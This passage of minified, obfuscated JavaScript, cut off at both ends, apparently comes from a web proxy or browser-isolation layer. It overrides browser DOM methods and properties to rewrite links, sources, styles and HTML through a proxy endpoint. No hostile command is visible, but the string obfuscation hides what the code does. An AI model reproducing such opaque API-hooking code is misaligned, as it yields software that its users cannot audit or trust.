i.A[e(3890)](o)[e(2158)][e(1767)](this,(0,u.md)(t))})),Jt(o,l(1516),l(3001),(function(t){const e=l;if(t[e(1321)](e(1947))){const n=t[e(964)](5)[e(2222)]();(0,u._)(n)||(t=e(1947)+(0,u.md)(n))}return i.A[e(3890)](o)[e(1850)][e(1767)](this,t)})),Qt(o,l(1516),"id",{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(1586)][t(3890)][t(1767)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3416)!=typeof t&&(t=o[e(3878)](t)),yt(o,t);for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(1586)][e(292)][e(1767)](this,(0,u.md)(t),...r)}}),Qt(o,l(1516),l(2249),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2087)][t(3890)][t(1767)](this,...n);return t(1324)===this[t(1572)][t(2222)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1324)===this[e(1572)][e(2222)]())return i.A[e(3890)](o)[e(2087)][e(292)][e(1767)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(2959)===this[e(1572)][e(2222)]())return i.A[e(3890)](o)[e(2087)][e(292)][e(1767)](this,t,...s);const c=t[e(1693)]();return this instanceof o[e(3117)]&&c[e(2193)](e(1796))?i.A[e(3890)](o)[e(2087)][e(292)][e(1767)](this,t,...s):i.A[e(3890)](o)[e(2087)][e(292)][e(1767)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(1516),l(2825),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(3240)][t(3890)][t(1767)](this,...n);return t(1324)===this[t(1572)][t(2222)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(1693)]();for(var s=arguments[e(727)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3117)]&&n[e(2193)](e(1796))?i.A[e(3890)](o)[e(3240)][e(292)][e(1767)](this,t,...a):i.A[e(3890)](o)[e(3240)][e(292)][e(1767)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(1516),l(2231),(function(t,e){const n=l;return i.A[n(3890)](o)[n(3491)][n(1767)](this,t,this instanceof o[n(3055)]&&n(1324)!==this[n(1572)][n(2222)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(1516),l(1674),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(615)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1516),l(734),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3890)](o)[e(3253)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1516),l(1562),(function(t){const e=l;if(t[e(1321)](e(1947))){const n=t[e(964)](5)[e(2222)]();(0,u._)(n)||(t=e(1947)+(0,u.md)(n))}return i.A[e(3890)](o)[e(2836)][e(1767)](this,t)})),Jt(o,l(1516),l(2943),(function(t){const e=l;return!!t&&i.A[e(3890)](o)[e(2986)][e(1767)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(718),l(1147),l(3722),l(487),l(673),l(1247),l(1267)],f=["id",l(3467),l(1665),l(851),l(1628),l(220),l(1666),l(3514),l(992),"as",l(3403),l(2985),l(1833),l(3827),l(925),l(3162),l(3406),l(3247),l(1324),...d];Jt(o,l(1516),l(3832),(function(t,s){const a=l;t=t[a(2222)]();let c=String(s);const h=this[a(1572)][a(2222)]();if("id"!==t||(0,u._)(c))if(a(3467)===t)c=c[a(405)](" ")[a(3474)]((t=>t[a(1471)]()))[a(3474)]((t=>(0,u.md)(t)))[a(892)](" ");else if(a(851)===t||a(1665)===t)c=a(1482)+c;else if(a(2080)===h)a(1628)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2799)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}):a(220)===t&&(c=a(2832)[a(2786)](vt,a(3716))[a(2786)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2584)]+a(1998),kind:e.MN[a(3841)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}),a(237))[a(2786)]((0,xt.x)().id,a(3027))+St({_window:o,protectUrlContext:r,html:c}));else if(a(3901)!==h&&a(3405)!==h||a(1628)!==t)if(a(3901)!==h&&a(3405)!==h||a(1666)!==t)if(a(2959)===h&&a(1628)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3841)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]});else if(a(3434)===h){var f;const s=a(992)===t?c:null===(f=i.A[a(3890)](o)[a(331)][a(1767)](this,a(992)))||void 0===f?void 0:f[a(2222)](),l=a(3514)===t?c:i.A[a(3890)](o)[a(331)][a(1767)](this,a(3514)),u="as"===t?c:i.A[a(3890)](o)[a(331)][a(1767)](this,"as"),d=a(1895)===s||a(1156)===s&&a(1324)===u?e.MN[a(2077)]:a(1156)===s&&a(2959)===u?e.MN[a(3841)]:e.MN[a(1244)];a(3514)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}):l&&i.A[a(3890)](o)[a(464)][a(292)][a(1767)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]}))}else if("a"!==h||a(3514)!==t||(0,e.EW)(c))if("a"===h&&a(1833)===t&&a(3416)==typeof c)t=a(1947)+(0,u.md)(a(1833));else if(a(277)!==h||a(1628)!==t&&a(2985)!==t||(0,e.EW)(c))if(a(2451)!==h||a(1628)!==t||(0,e.EW)(c))if(a(2451)===h&&a(1666)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2584)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)])});else if(a(2724)!==h||a(1278)!==t||(0,e.EW)(c))a(2724)!==h||a(1197)!==t||(0,u._)(c)||[a(3734),a(3911),a(416),a(512)][a(2193)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3890)](o)[a(331)][a(1767)](this,a(1197));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3734)===t?e.MN[a(2276)]:e.MN[a(2799)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2276)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2584)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1244)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]});else yt(o,c),c=(0,u.md)(c);if(d[a(2193)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(3403)===t&&(c=At(r,c,i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]))),a(925)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3827)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3162)!==t&&a(3406)!==t||(t=(0,u.md)(t)),a(3247)===t&&(t=(0,u.md)(t)),t[a(1321)](a(1947))){const e=t[a(964)](5)[a(2222)]();(0,u._)(e)||(t=a(1947)+(0,u.md)(e))}return a(1324)===t&&(c=(0,_t.e)(c)),i.A[a(3890)](o)[a(3138)][a(1767)](this,t,c)}),(function(t,e){const n=l,r=t[n(2222)]();return!!f[n(2193)](r)||!!r[n(1321)](n(1947))}));const m=[l(3150),l(3514)];Jt(o,l(1516),l(1675),(function(t,s,a){const c=l;return c(3150)===s&&a[c(1321)]("#")?a="#"+(0,u.md)(a[c(964)](1)):c(3150)!==s&&c(3514)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1244)],baseUrl:i.A[c(3890)](o)[c(303)][c(3890)][c(2213)](o[c(3481)]),endpoint:n.A[c(2584)]})),i.A[c(3890)](o)[c(3752)][c(1767)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3336)]((t=>e[r(1321)](t)))})),Jt(o,l(1516),l(735),(function(t){const e=l;return i.A[e(3890)](o)[e(1570)][e(1767)](this,St({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(3732),l(2513),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(1429)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}},(()=>!0)),Qt(o,l(3732),l(521),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(590)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3008)]:a}}),Jt(o,l(2131),l(1079),(function(){const t=l;this[t(387)]=!0;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(1437)][t(1767)](this,...n)})),Jt(o,l(2131),l(535),(function(){const t=l;this[t(1064)]=!0;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3890)](o)[t(537)][t(1767)](this,...n)})),Jt(o,l(1948),l(2691),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(241)])&&void 0!==d||(this[c(241)]=[]);const f=null!==(h=this[c(241)][c(2687)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2t;this[s(241)]=this[s(241)][s(3504)]((t=>{const e=s;var n;return!(e(1130)!=typeof t[e(3712)]&&null!==(n=t[e(3712)])&&void 0!==n&&null!==(n=n[e(804)])&&void 0!==n&&n[e(1643)])}));try{for(var c=arguments[s(727)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(1188)][s(1060)]?d[s(1188)][s(1060)][s(1767)](d[s(1188)],t,...l):d[s(1188)][s(1767)](this,t,...l)}catch(t){console[s(3418)](t)}const f=++d[s(1087)];let m=!1;if((t[s(1064)]||t[s(387)]&&this[s(241)][s(3349)]((t=>t[s(1087)]===f))||this instanceof o[s(3732)]&&this[s(241)][s(3349)]((t=>t[s(1087)]===f)))&&(m=!0),m&&!t[s(1888)]){let a=t[s(1197)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1572)])||void 0===p?void 0:p[s(2222)]());){var p;a=a[s(2073)]}if(a){var g;const c=i.A[s(3890)](o)[s(331)][s(1767)](a,s(1947)+(0,u.md)(s(1833)));if(c)try{o[s(2858)](c)}catch(t){}let l=i.A[s(3890)](o)[s(331)][s(1767)](a,s(3514));if(s(3416)!=typeof l||l[s(1321)](s(1651)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(460)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3008)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2276)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3890)](o)[s(331)][s(1767)](a,s(891));if(h=At(r,h,i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)])),t[s(988)](),l){if("#"===l){const t=(0,e.sH)(window[s(1740)][s(3514)])[s(3008)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2276)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(914),s(1139),{url:l,windowFeatures:h?s(1368)[s(2786)](h):void 0,name:o[s(3300)]}),t!==o[s(953)];)t=t[s(2288)][s(3843)]}}}s(1130)!=typeof a&&null!=a&&a[s(786)]&&(this[s(241)]=this[s(241)][s(3504)]((t=>t!==d)))}};return this[l(241)][l(3045)](d),d})();return i.A[c(3890)](o)[c(3729)][c(1767)](this,t,f[c(3759)],a)}),(function(t,e){return l(1139)===t})),Jt(o,l(1948),l(2037),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(241)])&&void 0!==s?s:[],c=a[r(990)](Rt(t,e,n));if(-1!==c){const[e]=a[r(3748)](c,1);return i.A[r(3890)](o)[r(850)][r(1767)](this,t,e[r(3759)],n)}return i.A[r(3890)](o)[r(850)][r(1767)](this,t,e,n)}),(t=>l(1139)===t)),Qt(o,l(3290),l(891),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2292)][t(3890)][t(1767)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3890)](o)[e(2292)][e(292)][e(1767)](this,t);for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3890)](o)[e(2292)][e(292)][e(1767)](this,At(r,t,i.A[e(3890)](o)[e(303)][e(3890)][e(2213)](o[e(3481)])),...s)}}),Qt(o,l(3290),l(3514),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2276)],baseUrl:i.A[a(3890)](o)[a(303)][a(3890)][a(2213)](o[a(3481)]),endpoint:n.A[a(2584)]})}catch(e){s.A[a(2852)](a(3950),t)}for(var c=arguments[a(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3890)](o)[a(3432)][a(292)][a(1767)](this,t,...u)}}),Qt(o,l(3290),l(3747),{get:function(){const t=l;let n=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3008)]);try{return new URL(n)[t(3747)]}catch(e){for(var r=arguments[t(727)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3890)](o)[t(2846)][t(3890)][t(2213)](this,s)}}}),Qt(o,l(3290),l(864),{get:function(){const t=l;let n=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3008)]);try{return new URL(n)[t(864)]}catch(e){for(var r=arguments[t(727)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3890)](o)[t(3766)][t(3890)][t(2213)](this,s)}}}),Qt(o,l(3290),l(269),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]);try{return new URL(a)[t(269)]}catch(e){return i.A[t(3890)](o)[t(1095)][t(3890)][t(2213)](this,r)}}}),Qt(o,l(3290),l(314),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]);try{return new URL(a)[t(314)]}catch(e){return i.A[t(3890)](o)[t(2960)][t(3890)][t(2213)](this,r)}}}),Qt(o,l(3290),l(1422),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]);try{return new URL(a)[t(1422)]}catch(e){return i.A[t(3890)](o)[t(3871)][t(3890)][t(2213)](this,r)}}}),Qt(o,l(3290),l(3828),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]);try{return new URL(a)[t(3828)]}catch(e){return i.A[t(3890)](o)[t(2411)][t(3890)][t(2213)](this,r)}}}),Qt(o,l(3290),l(1197),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(627)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l,a=i.A[s(3890)](o)[s(331)][s(1767)](this,s(3514));a&&i.A[s(3890)](o)[s(3138)][s(1767)](this,s(3514),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2276)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var c=arguments[s(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3890)](o)[s(627)][s(292)][s(1767)](this,t,...u)}}),Qt(o,l(3290),l(460),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3008)])[t(460)]:i.A[t(3890)](o)[t(974)][t(3890)][t(2213)](this,r)}}),Qt(o,l(3290),l(3400),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(1911)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3890)](o)[s(1911)][s(292)][s(1767)](this,t,...c)}}),Qt(o,l(3290),l(2595),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3432)][t(3890)][t(2213)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]);try{return new URL(a)[t(2595)]}catch(e){return i.A[t(3890)](o)[t(3157)][t(3890)][t(2213)](this,r)}}}),Zt(o,l(3055),l(1842),{get:function(t,e){const n=l;if(n(3416)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3619)==typeof r?r[n(2522)](t):r},set:function(t,e,n){return l(3416)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(563)][e(900)](t)[e(3474)]((t=>e(3416)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3416)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(563)][n(2248)](t,e)}},null),Qt(o,l(3055),l(1756),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(1004)][t(3890)][t(1767)](this,...n);return t(1324)===this[t(1572)][t(2222)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(727)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1324)===this[e(1572)][e(2222)]()?i.A[e(3890)](o)[e(1004)][e(292)][e(1767)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3890)](o)[e(1004)][e(292)][e(1767)](this,t,...s)}}),Qt(o,l(3055),l(925),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2648)][t(3890)][t(1767)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(2648)][e(292)][e(1767)](this,t,...r)}}),Zt(o,l(3055),l(1324),{get:function(t,e){const n=l;if(n(1216)===e)return!0;const r=t[e];return r?n(3619)==typeof r?r[n(2522)](t):n(3416)==typeof r?n(2148)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2148)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3416)==typeof n&&n[s(2193)](s(973))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3890)](o)[s(331)][s(1767)](this,s(1324));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(3890)](o)[s(3138)][s(1767)](this,s(1324),e)}}return!0}},null),Qt(o,l(1148),l(1278),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(1520)][t(3890)][t(2213)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l,a=i.A[s(3890)](o)[s(331)][s(1767)](this,s(1197));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3734)===a?e.MN[s(2276)]:e.MN[s(2799)],baseUrl:i.A[s(3890)](o)[s(303)][s(3890)][s(2213)](o[s(3481)]),endpoint:n.A[s(2584)]}));for(var c=arguments[s(727)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3890)](o)[s(1520)][s(292)][s(1767)](this,t,...u)}}),Qt(o,l(1148),l(1197),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3890)](o)[t(2992)][t(3890)][t(2213)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3734),e(3911),e(416),e(512)][e(2193)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(2992)][e(292)][e(1767)](this,t,...r)}}),Qt(o,l(1046),l(1235),{get:function(){const t=l,e=i.A[t(3890)](o)[t(331)][t(1767)](this,t(1628));for(var n=arguments[t(727)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3890)](o)[t(3546)][t(3890)][t(1767)](this,...s);return Yt(o,c,e)&&(c[t(3039)]||(c[t(3039)]=!0,Z(c),at(c),h[t(1747)](c)),Vt(c),Ft(r,c)),i.A[t(3890)](o)[t(1180)][t(3890)][t(1767)](this,...s)}}),Jt(o,l(1770),l(446),(function(t,e){const n=l,r=i.A[n(3890)](o)[n(2530)][n(1767)](this,t,e);return o[n(791)](r)}),(function(t,e){return!!o[l(791)]})),Jt(o,l(1770),l(1402),(function(t,e,n){const r=l;let s=i.A[r(3890)](o)[r(2964)][r(1767)](this,t,e,n);var a;return t&&9===t[r(995)]&&(s=i.A[r(3890)](o)[r(2530)][r(1767)](this,s),null!==(a=s[r(1740)])&&void 0!==a&&null!==(a=a[r(3946)])&&void 0!==a&&a[0]&&(s[r(1740)][r(3946)][0]=o[r(1713)][r(460)]),delete s[r(1713)],delete s[r(241)],s=i.A[r(3890)](o)[r(2964)][r(1767)](this,s,e,n)),s})),Qt(o,l(3135),l(2451),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3890)](o)[t(2660)][t(3890)][t(1767)](this,...n);return Lt[t(3890)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2t;try{if(null!=t&&t[e(1541)])return!0;if(e(3416)==typeof t){var n;if(t[e(1321)](e(1539)))return!0;const r=o[e(1770)][e(446)](t);if(null!=r&&null!==(n=r[e(2299)])&&void 0!==n&&n[e(1321)](e(1908)))return!0;if([e(3074),e(1117),e(3445)][e(2193)](null==r?void 0:r[e(2299)])&&void 0!==(null==r?void 0:r[e(311)])&&void 0!==(null==r?void 0:r[e(772)])&&void 0!==(null==r?void 0:r[e(2086)]))return!0}}catch(t){}return!1})(this[t(745)]))return!1;if((0,e.EW)(o[t(1740)][t(3514)])){const n=new URL((0,e.sH)(o[t(1740)][t(3514)])[t(3008)]);if(t(1135)===n[t(864)]&&/\/sodar\/.*.html/g[t(2076)](n[t(314)]))return!1;if(t(3498)===n[t(864)]&&t(1928)===n[t(314)])return!1;if(t(2325)===n[t(864)]&&n[t(314)][t(1213)](t(2121)))return!1;if(t(2612)===n[t(864)]&&t(3284)===n[t(314)])return!1}const n=(()=>{const e=t;try{return i.A[e(3890)](o)[e(2660)][e(3890)][e(1767)](this)[e(1740)][e(3514)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3008)]);if(t(3959)===r[t(864)]&&t(887)===r[t(314)])return!1}const s=i.A[t(3890)](o)[t(2660)][t(3890)][t(1767)](this);return!(0,e.Vp)(r)||s!==o[t(953)]}catch(t){return!0}})),Qt(o,l(1046),l(1184),{get:function(){const t=l;for(var n,s=arguments[t(727)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3890)](o)[t(3546)][t(3890)][t(1767)](this,...a);if(!d)return d;const f=i.A[t(3890)](o)[t(331)][t(1767)](this,t(1628));if(Yt(o,d,f)&&(d[t(3039)]||(d[t(3039)]=!0,Z(d),at(d),h[t(1747)](d)),Vt(d),Ft(r,d)),t(991)===(null===(n=o[t(1713)])||void 0===n?void 0:n[t(460)]))return d;if(Dt(d)){const e=d[t(3481)][t(3565)](t(2959));for(let n=0;n<e[t(727)];n++){const r=e[n];if(r[t(2249)][t(2193)](t(3311))&&r[t(2249)][t(2193)](t(3307))&&r[t(2249)][t(2193)](t(2636)))return d}}let m=i.A[t(3890)](o)[t(1609)][t(3890)][t(1767)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1233)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3008)]);if(n[t(864)][t(1213)](t(2950))&&n[t(314)][t(2193)](t(2167)))return d}return Lt[t(3890)](o,d)}}),Qt(o,l(1046),l(3300),{get:function(){const t=l;for(var e=arguments[t(727)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3890)](o)[t(1609)][t(3890)][t(1767)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(727)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3890)](o)[e(1609)][e(292)][e(1767)](this,(0,u.md)(t),...r)}}),Qt(o,l(1046),l(1628),{get:function(){const t=l;for(var n=arguments[t(727)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3890)](o)[t(3413)][t(3890)][t(1767)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3008)]),a},set:function(t){const s=l;for(var a=arguments[s(727)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1321)](s(2085)))return t=Ut(t,r,o),i.A[s(3890)](o)[s(3413)][s(292)][s(1767)](this,t,...c);if(s(1315)===t){const t=i.A[s(3890)](o)[s(3546)][s(3890)][s(1767)](this,...c),a=t[s(761)];if(a){const 